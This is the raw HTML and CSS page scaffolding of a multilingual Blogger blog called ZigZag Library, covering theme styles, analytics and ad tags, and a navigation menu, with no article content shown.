.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0277bd
}
.list-label-widget-content li a {
color: #020202;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #0277bd
}
.list-label-widget-content li span:last-child {
color: #0277bd;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#0277bd;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#0277bd;
text-decoration:none;
color:#ffffff;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.featured li {
width: 50%;
height: 200px;
}
.featured .rcp-thumb {
height: 200px;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.post-body {
padding:0;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display:block;
width: 200px;
}
.top-menu .selectnav {
width: 120px;
}
.header-search {
top:5px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.featured li, .gallery ul li, .videos ul li, .feat ul li {
width: 100%;
float:none;
}
.featured li {
height: 200px;
}
.ticker .title {
display: none;
}
.recent-boxes .column {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.feat .bx-first {
width: 100%;
float: none;
clear: both;
margin-bottom: 10px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.index article {
padding: 10px;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-menu .selectnav {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.related li {
width: 100%;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#search-bar, #lower-wrapper {
display: none;
}
}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #0288d1;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#000000}blockquote{font-style:italic;color:#000;border-left:5px solid #0288d1;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#0288d1}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#0288d1}.button{background-color:#e0ffff;float:left;padding:5px 12px;margin:5px;color:#e0ffff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout .top-bar-menu {
height: auto;
}
body#layout .top-bar-menu {
margin: 0;
width: 64%;
}
body#layout .top-bar-social {
margin: 0;
width: 30%;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout .posts-title {
display: none;
}
body#layout #ads-footer {
display: block;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout .gallery-blog {
clear: both;
float: left;
width: 100%;
}
body#layout #footer-wrapper {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #social-footer {
width: 30%;
float: right;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .social-footer {
list-style: none;
}
body#layout #ticker {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout #ticker .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout #ticker .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZKJWX3RGT1');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzcQXOh9X_65BURTp7_KenOP4hf5yHvVYSvtf8uuQyCCSb8Yr0KXsayx4uV3j0-IH7frzaM8AwfgU19DJSqP9D7OVRuhntD7yLDVIcduwjkIQDaWGcJJlauoteYrkpR4QjSXBYkAb0KY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>

/* Membagi Halaman di Postingan */
@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=8c23615b-8bad-4f81-8afa-d11d3591d562' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=8c23615b-8bad-4f81-8afa-d11d3591d562' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 8;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/bibliotekazigzag/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pepa_tab' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/penkatabakova1948/' title='instagram'></a></li>
<li><a class='pinterest' href='https://dzen.ru/pepatabakova.com/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pepatabakova.com/'>ZigZag Library </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>The Most Exciting Journeys With ZigZag Library</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxF9Aoh28wrRwLtnvS0X6XdI1y0LixDbvv2Y8RDk0RTisNZzjA7LDcN2TKTHbNn7UYWawspDjvDvLMIvhepHOt6tUwse_O5L0QoWS4LtwFzErjD6CKgDw1yq3P112c7NfL-d34bLdRfYDOslnLl00NrivBbsMYk81DPWnYo6BLD4VR6ZBXI97ZisIIuSw5=s100' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Sunday","Monday","Tuesday",
"Wednesday","Thursday","Friday","Saturday");

var month=new Array("January","February","March","April","May","June",
"July","August","September","October","November","December");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " ");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow ZigZag library</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='56' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO5U5-Sz1OE77z_xK96nXPfnYjeq6FY2sLdldVURHVkMeZ2RFQ5a5CnDPtWn7rMMxS2Y4sf10Wx0xkzzSz5wBvQ8v8xg_sVtCYMSeMbdmtPI-RzLVhPDdCXrNkQhBqJhUrOjiqTNnqfEVg/s454/blue-chevron-png-2-min.png' width='454'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Ru?&max-results=10">RU</a><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-En?&max-results=10">EN</a>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Bg?&max-results=10">BG</a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='navi-menu-wrap row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.pepatabakova.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>Welcome!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobre-doshli.html' itemprop='url'>_Добре дошли!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobro-pozhalovat.html' itemprop='url'>_Добро пожаловать!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>_Welcomme!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FOR ZIGZAG</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/for-blog.html' itemprop='url'>_За ZigZag</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dlya-zig-zag.html' itemprop='url'>_Для ZigZag </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page.html' itemprop='url'>_For ZigZag </a></li>
<li itemprop='name'><a href='#' itemprop='url'>VIRTUAL LOVE</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_DIARY-Lang-Bg</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/search/label/Love' itemprop='url'>_LOVE-Lang-En</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/search/label/G%C3%BCnl%C3%BC%C4%9F%C3%BC' itemprop='url'>_GÜNLÜĞÜ -Lang-TR</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
